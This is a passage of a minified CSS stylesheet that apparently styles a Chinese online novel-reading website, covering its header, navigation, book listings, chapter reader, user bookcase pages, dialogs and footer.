html{color:#49423A;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0;}body{background:#F1F1F1;font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;}a{text-decoration:none;color:#666;}a:hover{color:#f99800;}ul,ol,li{list-style:none;}em,i{font-style:normal;}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em;}a img{}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}.clearfix{clear:both;}.hidden{display:none;}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7;}.clo_bg{background: #e9e3d6;}.top .bar{width:990px;margin:auto;}.top .bar span.loginSide{float:left;width:190px;}.top .bar ul{float:right;text-align:right;width:320px;height:30px;overflow:hidden;}.top .bar ul input{height:16px;line-height:15px;color:#666;}.top .bar ul input.logint{border:0px;padding:0px 10px;background-color:#75a4b4;color:#fff;height:20px;font-size:12px;}.top .bar ul input.putk{padding-left:5px;width:80px;}.top .bar ul input.input1{border:1px solid #ccc;width:60px;}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px;}.top .bar ul input.input3{margin-top:5px;}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer;}.top .bar ul li{float:left;padding-right:7px;width:auto;}.top .bar ul li.last{padding-right:0;}#header{width:990px;margin:auto;text-align:left;}#header .wrap980{height:70px;padding:5px 0;margin:auto;}#header .logo{width:224px;height:60px;background:url(../images/logo.png) no-repeat;float:left;margin-top:5px;}#header .logo a{text-indent:-20em;display:block;height:60px;overflow:hidden;}.upload{background:#95BCC3;display:inline-block;width:60px;height:24px;border-radius:0.2em;line-height:24px;text-align:center;cursor:pointer;float:right;}.upload a{color:white;}#conn{width:990px;margin:0 auto;}.search{float:right;width:400px;overflow:hidden;padding:14px 10px 0 0;}.search select{float:left;font-size:12px;}.selectSer{width:68px;height:24px;line-height:24px;border:1px solid #82bebe;vertical-align:middle;}.search span.searchBox{float:left;width:276px;height:22px;border:1px solid #CEE0E2;border-right:none;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3;position:relative}.seartype{position:absolute;top:0px;left:0px;width:40px;height:16px;color:#666;padding-top:3px;padding-left:10px;background-image:url('../images/seartype.png');background-repeat:no-repeat;background-position:30px -0px;cursor:pointer}.search input{border:none;background-color:#f1f1f1;width:260px;height:16px;vertical-align:middle;font-size:10px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;padding:3px 8px;margin-right:0px;float:left;color:#999;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3;}.serBtn{background:#95BCC3;display:inline-block;width:46px;height:24px;border:none;line-height:23px;color:#fff;font-weight:bold;font-size:12px;vertical-align:middle;text-align:center;float:left;cursor:pointer;}.hot{color:#999;font-size:12px;text-align:left;font-style:normal;width:400px;overflow:hidden;padding-top:10px;display:block;white-space:nowrap;position:relative;}.hot a{color:#999;text-decoration:none;margin-right:5px;}.hot a:hover{color:#F60;}.nav{width:990px;height:38px;font-size:14px;background:#75a4b4;border-bottom:2px solid #5E8E9E;margin:0 auto;}.nav ul{width:990px;margin:0;}.nav li{float:left;height:38px;line-height:40px;text-align:center;}.nav li a{font-size:16px;}.nav a{width:80px;display:inline-block;text-decoration:none;color:white;text-align:center;position:relative;}.nav a:hover{text-decoration:none;background:#6E9BAB;color:#fff;}.nav .current{background:#208181;top:-4px;height:42px;line-height:46px;}.all_ad{width:970px;margin:0 auto;text-align:center;}.content_ad{margin:0 auto 10px;text-align:center;}.content_ad #ad_250_1{float:left;width:300px;margin-left:25px;margin-right:15px;}.content_ad #ad_250_2{float:left;width:300px;}.content_ad #ad_250_3{float:right;width:300px;margin-right:30px;}.top_b{padding-top:10px;}#main{width:990px;margin:10px auto;}.w_980{width:990px;margin-top:10px;}.w_440{width:490px;}.w_770{width:772px;}.w_707{width:707px;height:100%;}.w_200{width:205px;}.w_268{width:268px;}.left{float:left !important}.right{float:right !important}.mright{margin-right:10px;}.mbottom{margin-bottom:10px;}.mtop{margin-top:20px;}.tabstit,.tabstit_index{height:32px;background:#f7f7f7;color:#666;line-height:32px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.label,.coverecom h2{display:inline-block;vertical-align:middle;margin-bottom:2px}.left .label{background:#e5a9b7;}.label{height:16px;width:4px;background:#75a4b4;margin-left:12px;}.coverecom em{padding-left:10px;font-size:14px;font-style:normal}.recombook,.recomclass,.topbook,.index_top,.topbooks{border:1px solid #d8d8d8;border-top:none;background:#FFFFFF}.recombook{height:380px;}.recombook dl{width:300px;float:left;padding:14px 14px;height:160px;overflow:hidden;position:relative;}.recombook dl dt{float:left;width:130px;height:170px;margin-right:12px;}.recombook dl dt img{height:158px;width:128px;}.recombook dl dd{float:left;width:158px;height:22px;line-height:22px;color:#777777;overflow:hidden;}.recombook dl dd.tit,.recomclass dl dd.tit{border-bottom:1px dashed #ddd;margin-bottom:2px;}.recombook dl dd.name{color:#999;height:110px;}.recomclass dl dd.name{color:#999;height:80px;}.recombook dl dd a,.recomclass dl dd a{color:#333;text-decoration:none;font-size:14px;display:block;}.recombook dl dd a:hover,.recomclass dl dd a:hover{color:#FF840C;text-decoration:none}.recomclass{height:270px;}.recomclass dl{width:224px;float:left;padding:10px;height:130px;overflow:hidden;position:relative;}.recomclass dl dt{float:left;width:100px;height:130px;margin-right:12px;}.recomclass dl dt img{height:125px;width:97px;}.recomclass dl dd{float:left;width:110px;height:21px;line-height:21px;color:#777777;overflow:hidden;}.recomclass dl dd a{color:#007E8C}.recomclass ul{height:60px;border-top:1px dashed #ddd;float:left;margin:0 10px}.recomclass ul li{color:#888;float:left;height:15px;line-height:15px;width:220px;overflow:hidden;display:inline;margin:7px 8px 0 6px;}.recomclass ul li span{font-size:12px;color:#999;}.w_980 .recomclass ul li{width:232px;margin:7px 5px 0 5px;}.recomclass ul li em{color:#999;text-align:right;float:right;width:auto;font-size:12px;font-weight:normal}.recomclass ul li a{color:#545454;padding-left:8px;}.recomclass ul li a:hover{color:#FF6600}.toplist{float:left;margin-bottom:10px;}.toptab{height:30px;line-height:30px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-top:solid 2px #b4cdd2;border-bottom:1px solid #d8d8d8;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;padding-left:10px;}.toptab span{float:left;}.toptab span.tabRight{float:right;margin-bottom:-1px;_position:relative;}.toptab span.tabRight span{font-weight:normal;cursor:pointer;float:left;height:30px;line-height:30px;overflow:hidden;padding:0 8px;color:#999}.toptab span.tabRight span.cur{color:#3f8d94;border-bottom:2px solid #4BA0A0;height:28px}.topbook{height:550px;}.topbooks{height:335px;}.index_toplist{float:left;width:240px;}.index_top{height:280px;margin-bottom:10px;}.topbook ul,.index_top ul,.topbooks ul{padding:5px 10px;}.topbook ul li,.index_top ul li,.topbooks ul li{line-height:27px;height:27px;color:#999;float:left;width:100%;overflow:hidden;font-weight:normal}.topbook ul li span.num,.index_top ul li span.num,.topbooks ul li span.num{margin-right:5px;font-family:"Verdana";font-style:italic;font-size:10pt;width:22px;float:left}.topbook ul li span.genre,.index_top ul li span.genre,.topbooks ul li span.genre{width:60px;margin-right:5px;}.topbooks ul li span.zilei{display:none;}.topbook ul li span.hits,.index_top ul li span.hits,.topbooks ul li span.hits{width:40px;float:right;text-align:right;font-family:"Verdana";}#index_last{width:990px;margin:10px auto;}.list_center{border:1px solid #D8D8D8;border-top:none;background:#fff}.list_center .update_title{padding:0 10px;color:#3f8d94;height:32px;line-height:32px;border-top:solid 2px #b4cdd2;border-bottom:solid 1px #D8D8D8;font-size:14px;position:relative;background:#f7f7f7}.update_title span.update_icon{font-weight:normal;}.update_title .tabRight{position:absolute;font-size:12px;right:10px;top:0;}.update_title .tabRight a{color:#f99800;}.update_list,.bookList,.hotlist{width:100%;background:#fff;}.update_list ul,.bookList ul{padding-bottom:5px;}.update_list li,.bookList li{border-bottom:1px dashed #ddd;height:26px;line-height:26px;overflow:hidden;margin:0 10px;vertical-align:middle;}.update_list span{float:left;list-style:none;margin-right:4px;color:#999;}.update_list span.recnums_r{font-size:12px;width:62px;}.update_list span.r_spanone{width:180px;}.update_list span.r_spantwo{width:300px;}.update_list span.r_spantwo a{color:#999;}.update_list span.r_spantwo a:hover,.friendLink .linkInfo a:hover{color:#f99800;}.update_list span.r_spanthree{width:60px;float:right;text-align:right;font-size:12px;margin-right:0px;}.update_list span.r_spanfour{width:100px;}.bookList strong,.hotlist strong{color:#999;float:right;text-align:right;font-weight:normal}.resort{color:#999;padding-right:5px;}.hotlist ul{padding-bottom:5px;height:365px;}.hotlist ul li{height:28px;line-height:28px;overflow:hidden;margin:0 10px;vertical-align:middle;}.hotlist ul li span{color:#888;padding-right:5px;}#listtop{float:left;margin-bottom:10px;}.list,.listbox,.listbook,#allList,#newlist,#product{background:#fff;border-top:none;float:left;overflow:hidden;}.list h2,.listbox h2,.listbook h2,#allList h2,.newrap,#product h2,.listlie h2{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;border-top:2px solid #b4cdd2;padding-left:10px;}.newrap_c{height:28px;line-height:28px;font-size:14px;color:#3f8d94;background:#fbfbfb;padding-left:10px;border-bottom:1px solid #eee;overflow: hidden;}.newrap_c h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94;}.list{width:707px;margin-right:10px;}.list h2{width:695px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.list .recombook dl{width:320px;}.list .recombook dl dd{width:178px;}.list .recombook dl dd.contents{text-align:right;}.list .recombook dl dd.contents a{font-size:12px;color:#999;font-weight:normal}.list .recombook dl dd.contents a:hover{color:#4BA0A0}.listbox{width:273px;}.listbox h2{width:261px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;}.listbox .recombook dl,.listbook .recombook dl{height:146px;overflow:hidden;position:relative;border-bottom:1px dashed #d8d8d8;float:left;margin:0 12px;padding:12px 0;}.listbox .recombook dl{width:242px;}.listbox .recombook dl dt,.listbook .recombook dl dt{float:left;width:116px;height:144px;}.listbox .recombook dl dt img,.listbook .recombook dl dt img{width:112px;height:140px;}.listbox .recombook dl dd{width:113px;}.listbox li,.listbook li{line-height:23px;height:23px;color:#999;float:left;margin:0 10px;}.listbox li{width:255px;overflow:hidden;}.listbook,.toplist{width:323px;}.listbook h2,.toplist h2{width:311px;}.listbook .recombook dl{width:292px;}.listbook .recombook dl dd{width:164px;}.listbook li{width:292px;overflow:hidden;}#allList,#newlist{float:none;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;background:#fff;font-size:14px;}#allList h2,.listlie h2{width:978px;border-left:none;border-right:none;}#allList ul,#product ul{border:1px solid #d8d8d8;background:#fff;border-top:none;height:180px;}#allList ul li,#product ul li{float:left;margin:10px 10px 0 10px;display:inline;width:103px;height:144px;color:#888;position:relative}#allList ul li h3,#product ul li h3{height:25px;line-height:27px;overflow:hidden;font-weight:normal;text-align:center;white-space:nowrap;text-overflow:ellipsis;}#allList ul li img,#product ul li img{width:100px;height:140px;}.newrap{color:#999;font-size:12px;font-weight:100;}.newrap h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94;}.newrap span,.newrap_c span{font-size:14px;color:#3A98C9;cursor:pointer;height:32px;margin-right:10px;}.newrap strong{font-size:14px;margin-right:10px;}#newlist li{float:left;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:304px;border-bottom:1px #E6F2FF dotted;white-space:nowrap;text-overflow:ellipsis;}#newlist li a:visited{color:#949494;}.chaw_c li{background:url("../images/dot.png") no-repeat 7px -10px}.chaw li{background:url("../images/dot.png") no-repeat 7px 15px;}.chaw li a{color:#6e8c42;}.chaw li a:hover{color:#f99800;}#maininfo{width:990px;margin:10px auto;}#maininfo .tabstit a{padding:0 5px;}#maininfo .tabstit em{padding-left:5px;font-size:12px;}#bookinfo{height:340px;background:#fff;border:1px solid #d8d8d8;border-top:none;padding:15px;}#bookinfo .bookleft{width:176px;float:left;padding-right:15px;}#bookimg{width:178px;overflow:hidden;position:relative;}#bookimg img{width:176px;height:246px;-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;}#reader{width:162px;height:46px;color:#666;padding:6px 0 2px;border:1px solid #d9d9d9;border-top:none;background:#f8f8f8;}#reader a{background:url(../images/window.gif) no-repeat 0 -125px;margin:3px 0 0 13px;text-decoration:none;height:36px;width:145px;display:inline-block;}#reader a:hover{background:url(../images/window.gif) no-repeat 0 -167px;cursor:pointer;}.bookleft ul{width:162px;height:34px;color:#666;padding:0px 0 2px;border:1px solid #d9d9d9;border-top:none;}.bookleft ul li{width:79px;line-height:37px;text-align:center;float:left;position:relative;}.bookleft ul .c_li{border-right:1px solid #eee;color:#545454;}.hide{position:absolute;clip:rect(0 0 0 0);}#bookinfo .bookright{width:546px;float:right;position:relative;}.bookright .d_title{height:40px;overflow:hidden;}.bookright h1{float:left;max-width:410px;font-size:26px;color:#555;display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bookright .p_author{padding-left:20px;line-height:40px;font-size:14px;overflow:hidden;color:#666666;}.bookright .p_author a{color:#099494}.bookright .p_author a:hover{color:#f99800;}#count{float:left;border-bottom:1px dashed #e8e8e8;padding-bottom:10px;width:550px;height:16px;line-height:16px;color:#777;padding-top:10px;overflow:hidden;}#count li{float:left;color:#777;width:135px;display:inline-block;overflow:hidden;}#count li strong{font-weight:normal}#count #uptime{width:135px;height:16px;}#bookintro{height:118px;padding:10px 0px 5px 0px;line-height:24px;font-size:14px;color:#666;overflow:auto;text-align:justify;}.bookright .new{border-top:1px dotted #d9d9d9;border-bottom:1px dotted #d9d9d9;height:22px;line-height:22px;padding:4px 0px;color:#999;}.bookright .new span{display:inline-block;}.bookright .new span.new_p{overflow:hidden;float:right;margin-top:3px;}.bookright .new span.new_t{float:left;width:120px;text-overflow:ellipsis;white-space:nowrap;}#button_all ul li{float:left;height:24px;line-height:24px;text-align:center;margin:10px 0px 6px 0px;}#button_all ul li a{float:left;margin-right:20px;line-height:24px;height:24px;display:block;}#button_all .b1 a{padding:0px 40px;background:#77a4b3;color:#FFFFFF;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3;}#button_all .b1 a:hover{background:#88B8C8;color:#FFFFFF;}#button_all .b2 a,#button_all .b2d a{padding:0px 40px;background:#fff;color:#77a4b3;text-decoration:blink;border-radius:.5em;border:1px solid #77a4b3;}#button_all .b2 a:hover,#button_all .b2d a:hover{background:#88B8C8;color:#FFFFFF;}#button_all .rwm{position:relative;display:inline-block;}#button_all .b3{background:url(../images/iphone.png) 0px 0px no-repeat;line-height:26px;color:#666;display:inline-block;height:26px;padding-left:24px;font-style:normal;}.show_rwm{border:3px #e3bfd2 solid;font-size:14px;color:#c24b90;text-align:center;padding:10px 20px;line-height:30px;background:#FFFFFF;position:absolute;width:200px;bottom:35px;left:-90px;display:none;}.show_rwm b{background:url(../images/rwm.gif) no-repeat;width:21px;height:16px;display:block;position:absolute;left:50%;bottom:-16px;margin-left:-10px;}.show_rwm img{display:block;margin:0px auto;}.chaw,chaw_c{padding-top:5px;overflow:hidden;}#showinfo{position:absolute;display:none;top:50%;width:600px;left:50%;margin-left:-250px;margin-top:100px;border:1px solid #CCCCCC;background-color:#fff;color:#AD7830}.info_a_1{margin-top:5px;height:90px;overflow:hidden;}.lbxxyx_s{display:block;background:#fff;border:1px solid #d8d8d8;border-top:1px dashed #40E0D0;height:36px;line-height:36px;text-align:center;color:#3f8d94;font-size:14px;background-image:url('../images/seartype.png');background-repeat:no-repeat;background-position:521px 7px;cursor:pointer;}.hm-scroll::-webkit-scrollbar{width:8px;}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.mid{text-align:center}#product{width:990px;margin:10px auto;float:none;}#product h2{width:978px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;}#product ul{border-bottom:none;}.prodlist{width:988px;border:1px solid #d8d8d8;border-top:none;height:auto;float:left;padding-bottom:10px;}.prodlist ol{border-top:1px dashed #C0C0C0;margin:0 15px;padding-top:5px;float:left;}.prodlist ol li{float:left;width:235px;overflow:hidden;height:28px;line-height:28px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;}.prodlist ol span{color:#888}.prodlist ol a{margin-left:5px}.prodlist ol a:hover{text-decoration:underline;}#smallcons{position:relative;text-align:center;overflow:hidden;color:#888;background:#FFF;width:988px;padding-bottom:10px;font-size:12px;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;}#smallcons h1{height:60px;overflow:hidden;font:normal 22px/59px \5FAE\8F6F\96C5\9ED1;color:#d40909;text-align:center}#smallcons span{color:#333;margin-right:20px;}#putbooks{background:url(../images/window.gif) no-repeat -159px -125px;cursor:pointer;overflow:hidden;width:67px;height:26px;position:absolute;top:55px;right:80px;display:block;}#readerlist{float:left;border:1px solid #d8d8d8;border-top:none;width:988px;background:#FFF;padding-bottom:10px;}#readerlist ul{margin:0 20px;color:#949494;}#readerlist h3{color:#208181;font-size:15px;border:1px solid #d8d8d8;background-color:#f7f7f7;padding:5px;margin:2px 20px;}#readerlist ul .fj{width:945px;padding:0px;margin:0px;}#readerlist ul li{float:left;font-size:14px;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:295px;border-bottom:1px #E6F2FF dotted;background:url("../images/dot.png") no-repeat 7px 15px;}#readerlist ul li a{text-decoration:none;color:#333;}#readerlist ul li a:hover{color:#208181;text-decoration:none}#readerlist ul li a:visited{color:#949494}#readerlist .short_block{float:left;width:941px;line-height:25px;padding-left:10px;}.readerts{border:1px solid #ddd;background:#fff;margin:0 auto;width:978px;position:relative;height:60px;padding-left:10px;color:#949494;line-height:20px;}.readerts h4{color:#f60;padding-top:10px}.border-line{margin:0px 20px;border-top:1px solid #d8d8d8;padding-top:3px;}#xiazai{position:absolute;top:55px;right:120px;}#xiazai a{background-image:url('../images/window.gif');background-position:-160px -125px;display:block;height:30px;width:100px;}#container{margin:0 auto;width:990px;border:1px solid #e6e6e6;border-top:none;border-bottom:none;text-align:left;zoom:1;}.top{color:#666;position:relative;}#topbar{border-bottom:1px solid #b4cdd2;}.top .logo{float:left;width:120px;height:30px;background:url(../images/chaplogo.png) no-repeat;margin-left:0;}.top .chepnav{float:left;color:#999;width:530px;height:30px;line-height:33px;overflow:hidden;}.top .chepnav a{padding:0 5px;color:#999;}.top .chepnav i{font-style:normal;color:#999;}.top .chepnav em{font-style:normal}.comments_r{width:990px;margin:0 auto;border-bottom:none;border-top:none !important;position:relative;z-index:10;}.comments_r .h3{height:40px;line-height:40px;background:#f8f2e6;font-size:12px;color:#999;padding:5px 0px;display:block;}.comments_r .h3 a{color:#999}.m_12_t{position:relative;float:left;height:40px;line-height:40px;}.select_t{margin-left:12px;float:left;}.select_t_bg{background:url(../images/window.gif) no-repeat -159px -88px;width:65px;height:25px;display:inline-block;color:#a6a6a6;line-height:25px;vertical-align:middle;}.select_t_bg em{margin-left:5px;font-style:normal}.text_bg,.text_bg2,.text_bg3{width:85px;position:absolute;top:33px;z-index:3;border:1px solid #d3d3d3;background:#fcfcfc;line-height:33px;}.text_bg{left:12px;}.text_bg2{left:111px;}.text_bg3{left:210px;}.select_t_r{background:url(../images/window.gif) no-repeat -180px -7px;width:22px;height:25px;display:inline-block;vertical-align:middle;}.text_bg li.selected,.text_bg2 li.selected,.text_bg3 li.selected{background:url(../images/draw.gif) no-repeat 70px center;}.text_bg li{cursor:pointer;padding-left:10px;}.text_bg2 li{cursor:pointer;padding-left:10px;}.text_bg3 li{cursor:pointer;padding-left:10px;}.text_bg li.hover,.text_bg2 li.hover,.text_bg3 li.hover{background:#f3f3f3;}.square{width:15px;height:15px;line-height:15px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #ccc;}.square_size{width:23px;height:23px;line-height:23px;vertical-align:middle;display:inline-block;margin:0 4px 3px -3px;border:1px solid #d3d3d3;color:#c2c2c2;text-indent:0;text-align:center;}.square_size em{font-size:12px;margin-left:-4px;font-family:'Arial';}.square_size em.f14{font-size:14px;margin-left:-5px;}.square_size em.f16{font-size:16px;margin-left:-6px;}.square_size em.f18{font-size:18px;margin-left:-6px;}.square_size em.f20{font-size:20px;margin-left:-7px;}.square_size em.f22{font-size:22px;margin-left:-8px;}.square_size em.f24{font-size:24px;margin-left:-9px;}.square_size em.f26{font-size:26px;margin-left:-10px;}#TextContent{background: #f8f2e6;font-size:18px}#TextContent h1{font-size:1.8em;margin:.5em 0;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;}.bd,.tp{text-align:center;overflow:hidden;}ul.links{float:right;line-height:40px;margin-right:10px;}ul.links li{vertical-align:middle;display:inline;}.main{line-height:1.6;padding:20px 40px 40px 40px;word-wrap:break-word;word-break:break-word;width:910px;margin:auto;border:1px solid #e6e6e6;border-radius:0 0 .3em .3em;}.main p{margin-bottom:1em;margin-top:1em;text-indent:2em;word-wrap:break-word;word-break:break-word;line-height:1.8;}.main img{margin:0 auto;}.main .watermark{display:none}.jump{text-align:center;padding:25px 0px 60px 0px;width:95%;margin:auto}.jumpm{margin:20px 0px;}.jump span{color:#b5b5b5;margin:0 5px;}.jump a{color:#607D8B;border-radius:9px;padding:5px 1.5em;box-shadow:0px 0px 1px rgba(204,204,204,0.7);margin:0 0.5em;}.jump a.disabled{background:#f5f5f5 none;opacity:0.8;color:#999;background:url(../images/window.gif) no-repeat -150px -43px;width:111px;height:35px;line-height:35px;display:inline-block;}.introhot{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px;line-height:25px;text-align:left;font-size:12px;margin:auto auto 5px;width:95%;text-align:center;border-bottom:1px dotted #C0C6CB;}.gad{width:970px;margin:20px auto;}.listlie{border:1px solid #d8d8d8;background:#fff;border-top:none;color:#999;margin-bottom:10px;float:left;height:auto;}.listlie ul{padding:0px 0px 15px 15px;float:left;}.listlie ul li{float:left;height:32px;overflow:hidden;line-height:32px;width:228px;margin-right:15px;border-bottom:1px dashed #DCDCDC;list-style:none;font-size:12px;}.listlie .zilei{padding-right:5px;}.listlie ul li.brunet{background:#f7f7f7;}.listlie ul li .zz{float:right;}.listlie ul li a{color:#3f8d94;}#sitembox,#sitebox{background:#fff;}#sitembox dl,#sitebox dl{margin:0 15px;border-bottom:1px solid #eee;width:740px;float:left;padding:15px 0}#sitembox dt,#sitebox dt{float:left;position:relative;width:107px;height:150px;margin-right:15px;}#sitebox dt span{display:block;position:absolute;bottom:5px;right:0;width:60px;height:16px;font-size:12px;line-height:16px;background:rgba(63,141,148,0.6);color:#fff;text-align:center;}#sitembox dd,#sitebox dd{overflow:hidden;width:590px;line-height:21px;color:#888;}#sitembox dd h3,#sitebox dd  h3{font-size:14px;height:24px;}#sitembox dd a,#sitebox dd a{color:#3f8d94}#sitebox dl{width:460px;height:152px;}#sitebox dd{width:335px;}#sitebox dd .uptime{float:right;color:#CCC;font-size:12px;}.book_other{color:#888;line-height:2.0;height:20px;margin-top:2px}.book_other span{color:#323232;padding-right:15px}.book_des{color:#888;line-height:2.0;margin-top:2px;height:84px;}.pages{text-align:center;padding:10px 5px 10px 0px;color:#888;}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px}.pages a{border:1px solid #ccc;background:#fff;color:#666}.pages a:hover,.pages strong{color:#fff;background:#b4cdd2;border:1px solid #b4cdd2;text-decoration:none}.pages span{color:#8BBABF;}.jieqiQuote,.jieqiCode,.jieqiNote{border:#000000 1px solid;padding:2px;font-size:12px;color:#000000;background-color:#d3d2d2;}.divbox{border:1px solid #d3d2d2;margin-bottom:3px;text-align:center;}.textbox{border:1px solid #d3d2d2;padding:5px;margin:3px;line-height:150%;}.popbox{position:absolute;width:190px !important;height:110px !important;width:200px;height:120px;border:1px solid #d3d2d2;background:#f0f7ff;color:#ff0000;font-size:12px;line-height:120%;padding:3px;display:none;z-index:9999;}.ajaxtip{position:absolute;border:1px solid #d3d2d2;background:#f0f7ff;color:#ff0000;font-size:12px;line-height:120%;padding:3px;z-index:1000;}#tips{border:1px solid #d3d2d2;padding:3px;display:none;background:#f0f7ff;position:absolute;z-index:2000;}#dialog{position:fixed!important;top:0px;left:0px;border:5px solid rgba(73,169,169,0.65);border-radius:5px;background:rgba(251,250,197,0.89);font-size:14px;line-height:180%;padding:20px 10px 20px 10px;visibility:hidden;}#mask{position:absolute;top:0px;left:0px;background:#F7F7F7;filter:Alpha(opacity=30);opacity:0.3;}.dialog{width:350px;height:150px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000;}.dialog,#award_win{border:1px solid #CCC;}.dialog a{text-decoration:none;color:#099494;}.dialog h3,#award_win h3{height:30px;line-height:34px;position:relative;background:#f7f7f7;padding-left:20px;display:block;border-bottom:1px solid #CCC;color:#999;font-size:14px;}.dialog .close,#award_win .close{position:absolute;top:5px;right:10px;height:16px;width:16px;background:url(../images/window.gif) no-repeat right 0;}.dialog .wrapper,#award_win .wrapper{margin:10px 0;position:relative;padding:0 15px}#message_tip .msgtip{font-size:14px;text-align:left;color:#666666;line-height:26px;}#award_win{width:467px;height:250px;background:#fff;position:fixed;font-size:12px;overflow-y:auto;z-index:1000;}#award_win ul,.dialog ul{color:#999}#award_win ul li input,.dialog ul li input{display:inline-block;margin:-3px 5px 0;vertical-align:middle;height:30px;line-height:28px}#award_win ul li .area{width:330px;height:90px;padding:5px;overflow:auto;resize:none;border:1px solid #CCCCCC;}#award_win .input_el{margin-left:130px;}.dialog .input_el{margin-left:90px;}#award_win .btn_small,.dialog .btn_small{display:inline-block;text-decoration:none;margin-top:10px;border:none;width:137px;height:40px;line-height:40px;text-align:center;background:url(../images/window.gif) no-repeat 0 -40px;color:#939393;font-size:16px;cursor:pointer;}.htitle{font-size:14px;line-height:31px;text-indent:15px;background-color:#f7f7f7;border-bottom:1px solid #e6e6e6;color:#208181;font-weight:bold;display:block;}li.desc{padding:15px;}ul.list{width:990px;margin-bottom:12px;margin-bottom:2px\9;border-bottom:1px solid #e6e6e6;}ul.list li p{line-height:25px;color:#333}#mylink{height:31px;line-height:31px;background:#F6F6F6;border:1px solid #ccc;text-align:center}#mylink a{margin:0 5px;}#copyright{line-height:20px;padding:10px 0 50px 0;text-align:center;color:#666}#footer{width:990px;margin:15px auto 20px;overflow:hidden;}.friendLink{border:1px solid #DEDEDE;color:#666;font-size:12px;margin-bottom:10px;}.friendLink .linkMenu{background:#E5E5E5;height:24px;line-height:24px;padding:0 10px;font-size:13px;display:inline-block;width:970px;}.friendLink .linkInfo{padding:5px 10px;height:40px;}.friendLink .linkInfo a{display:inline-block;color:#666;margin:0 5px;line-height:20px;height:20px;}#footer p.copyright{line-height:20px;text-align:center !important;color:#999;margin:0px 10px 5px 10px}#footer p.copyright a{text-decoration:none;color:#007E8C;}#footer p.copyright a:hover{color:#f99800;}.topa{width:990px;margin:0 auto;}.bottoma{width:990px;margin:0 auto;margin-bottom:10px;}.user_all{width:990px;margin:0 auto;margin-top:10px;}.user_left{width:130px;float:left;background-color:#F7F7F7;height:600px;border:1px solid #E6E6E6}.user_right{float:right;width:850px;background-color:#fff;min-height:600px;border:1px solid #E6E6E6}.user_left ul li{padding:10px 0px 10px 30px;border-bottom:1px solid #E6E6E6}.user_on{background-color:#E0E0E0;font-weight:bold}.user_on a{color:#208181}.user_right .r_2{margin:15px 30px;}.user_all .bookcase td{border-bottom:1px solid #E6E6E6;line-height:20px;}.loginbottom{display:none;}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:10px;}.bookone{float:left;font-size:13px;color:#949494;width:50%;padding:10px 0;border-bottom:1px solid #b4cdd2;}.bcimg{float:left;padding-right:10px;}.bcinfo a{line-height:20px}.upcase{height:24px;white-space:inherit;text-overflow:ellipsis;overflow:hidden}.casename{white-space:inherit;text-overflow:ellipsis;overflow:hidden;}.casename a{font-size:14px;color:#208181;}.casedel{position:relative;}.casedel a{display:block;position:absolute;bottom:20px;right:0;padding:5px 8px;margin-right:10px;font-size:12px;background:rgba(94,142,158,0.5);border-radius:.8em;color:#fff;text-align:center;}.box,.booklist{border:1px solid #d8d8d8;border-top:2px solid #b4cdd2;background:#fff;margin:10px auto}.box h2,.title{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;padding-left:10px;overflow:hidden}.box h2 span,.title 